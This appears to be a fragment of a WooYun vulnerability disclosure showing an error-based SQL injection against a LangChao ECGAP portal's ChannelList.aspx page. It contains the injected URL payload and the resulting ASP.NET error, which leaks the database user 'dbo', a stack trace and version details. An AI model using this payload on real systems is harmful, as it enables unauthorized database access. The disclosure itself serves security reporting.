 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
lt/Channel/ChannelList.aspx?a=a&LicenseType=1'%20and/**/1=char(user)--
Google
Google搜...gle.com
“/zwdt”应用程序中的服务器错误。
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。]
LangChao.ECGAP.OutPortal.Common.cInformation.ConvertData(IDataReader dr) +2934
LangChao.ECGAP.OutPortal.Common.cInformation.getInformationListByLicenseType(String licenseType) +181
LangChao.ECGAP.OutPortal.Channel.Index.Page_Load(Object sender, EventArgs e) +604
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +25
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +42
System.Web.UI.Control.OnLoad(EventArgs e) +132
System.Web.UI.Control.LoadRecursive() +66
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPo
版本信息: Microsoft .NET Framework 版本:2.0.50727.4927; ASP.NET 版本:2.0.50727.4927
www.wooyun.org